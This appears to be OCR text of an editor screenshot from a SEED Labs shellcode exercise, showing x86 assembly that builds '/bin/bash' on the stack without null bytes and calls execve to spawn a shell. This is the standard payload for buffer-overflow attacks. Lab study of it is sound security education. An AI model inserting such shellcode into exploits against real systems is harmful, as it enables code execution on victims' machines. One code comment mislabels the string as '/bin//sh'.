 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
convert.py mysh.s
SEEDLABS > LAB_2nd_Gen > ShellCode > Labsetup > mysh.s
1 section .text
2 global _start
3 _start:
4 ; Store the argument string on stack
5 xor eax, eax ; Set eax to 0
6 push eax ; Use 0 to terminate the string
7 mov ebx, "h666" ; Use 666 to take the position
8 shl ebx, 24 ; Shift left 24bit
9 shr ebx, 24 ; Shift right 24bit
10 push ebx ; Now ebx is "h%0%0%0"
11 push "/bas"
12 push "/bin"
13 mov ebx, esp ; Get the string address
14
15 ; Construct the argument array argv[]
16 push eax ; argv[1] = 0
17 push ebx ; argv[0] points "/bin//sh"
18 mov ecx, esp ; Get the address of argv[]
19
20 ; For environment variable
21 xor edx, edx ; No env variables
22
23 ; Invoke execve()
24 xor eax, eax ; eax = 0x00000000
25 mov al, 0x0b ; eax = 0x0000000b
26 int 0x80
问题 输出 终端 端口 调试控制台 fish - seed
seed@VM ~/S/L/S/Labsetup>
SSH: 192.168.56.1 0 0 0 行 12，列 18 空格: 2 UTF-8 LF x86 and x86_64 Assembly Prettier